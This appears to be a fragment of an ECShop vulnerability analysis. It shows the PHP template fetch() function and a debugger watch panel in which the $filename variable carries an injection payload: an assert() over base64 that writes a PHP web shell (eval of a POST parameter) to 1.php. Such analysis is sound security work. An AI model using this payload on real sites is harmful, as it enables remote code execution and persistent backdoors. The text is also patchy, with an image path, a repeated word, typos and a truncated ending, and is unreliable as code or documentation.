 * @param sting $cache_id
*
* @return sring
*/
function fetch($filename, $cache_id = '')
{
if (!$this->_seterror)
{
error_reporting(E_ALL ^ E_NOTICE);
}
$this->_seterror++;
if (strncmp($filename,'str:', 4) == 0)
{
$out = $this->_eval($this->fetch_str(substr($filename, 4)));
}
else
{
if ($this->_checkfile)
{
if (!file_exists($filename))
{
$filename = $this->template_dir . '/' . $filename;
}
}
ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop
Variables
Watches
$cache_id = ""
$filename = "str:{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTMzN1"… (Click to see the full value)
$this = {cls_template} [21]
$_COOKIE = {array} [3]
$_GET = {array} [1]
$_REQUEST = {array} [4]
$_SERVER = {array} [35]
$_SESSION = {array} [9]
$GLOBALS = {array} [43]
No wat